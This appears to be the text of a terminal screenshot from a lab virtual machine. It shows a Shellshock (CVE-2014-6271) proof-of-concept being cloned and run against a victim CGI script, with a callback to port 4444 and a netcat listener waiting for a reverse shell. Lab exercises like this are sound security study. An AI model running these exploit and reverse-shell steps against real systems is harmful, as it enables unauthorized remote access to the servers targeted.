 cuc@cuc-VirtualBox: ~/CVE-2014-6271
cuc@cuc-VirtualBox:~$ git clone https://github.com/zalalov/CVE-2014-6271
Cloning into 'CVE-2014-6271'...
remote: Counting objects: 6, done.
remote: Total 6 (delta 0), reused 0 (delta 0), pack-reused 6
Unpacking objects: 100% (6/6), done.
Checking connectivity... done.
cuc@cuc-VirtualBox:~$ cd CVE-2014-6271/
cuc@cuc-VirtualBox:~/CVE-2014-6271$ vim shellpoc.py
cuc@cuc-VirtualBox:~/CVE-2014-6271$ python shellpoc.py 192.168.203.3 /victim.cgi
10.0.2.15/4444
200 OK
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>Bash ShellShock</title>
</head>
<body>
<p>
Hello world
</p>
</body>
</html>
cuc@cuc-VirtualBox:~/CVE-2014-6271$
cuc@cuc-VirtualBox: ~
cuc@cuc-VirtualBox:~$ nc -l -p 4444